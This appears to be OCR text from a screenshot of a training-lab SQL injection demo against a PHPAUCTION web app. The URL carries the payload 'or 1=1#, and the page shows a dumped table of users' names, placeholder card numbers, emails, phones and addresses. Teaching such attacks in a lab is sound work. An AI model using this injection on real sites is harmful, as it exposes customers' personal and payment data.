 PHPAUCTION
Not secure 10.10.30.100/user_menu.php?nick=%27or+1%3D1%23
Z
Name Credit Card Email Tel Address City Country
John George 1234567890 j.george@f5.com 972-987-5640 8992 Preston Rd Frisco 221
Name Credit Card Email Tel Address City Country
Charlie Cano 1111111111111111 ccano@magnifire.com 1111111111 42 Madison Ave New york 221
Name Credit Card Email Tel Address City Country
Tim 12312341234534563457 Tim@home.com 123-123-2345 12112 tim Tim 221
Name Credit Card Email Tel Address City Country
emi 987654321987654321 emi@magnifire.com 9876543 none of your bussiness 12 tlv 131
Name Credit Card Email Tel Address City Country
Jon Greer 1234567823456789 j.greer@f5.com 704-555-1212 1212 Prairie Lane Boondocks 221
Name Credit Card Email Tel Address City Country
Student17 1234-5678-9012-3456 student17@f5training.com (888) 882-4447 401 Elliott Ave. West Seattle 221
Name Credit Card Email Tel Address City Country
John George 123423348394802384 john.george@comcast.net 123-345-5678 1234 home Texas 221
Name Credit Card Email Tel Address City Country
ksalchow 1234-5678-8765-4321 k.slchow@f5.com 651-423-1133 2258 Belfast Street West Rosemount 221
5:24 PM